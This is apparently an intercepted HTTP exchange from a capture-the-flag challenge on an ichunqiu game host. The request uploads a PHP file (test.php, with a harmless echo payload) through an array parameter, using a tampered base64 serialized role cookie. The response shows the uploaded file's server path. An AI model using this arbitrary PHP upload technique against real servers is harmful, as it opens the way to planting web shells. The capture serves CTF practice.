 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 9d5165d3204944f489fd214dec620f66fe7e8ce2cc824779.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Cookie:role=Zjo1OiJucXp2YSI7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 48
filename=test.php&data[]=<?php echo "haha"; ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 10 Sep 2017 01:00:57 GMT
Content-Type: text/html
Content-Length: 147
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in ./uploads/048ff88e2810179e421073885207c366test.php</body>
</html>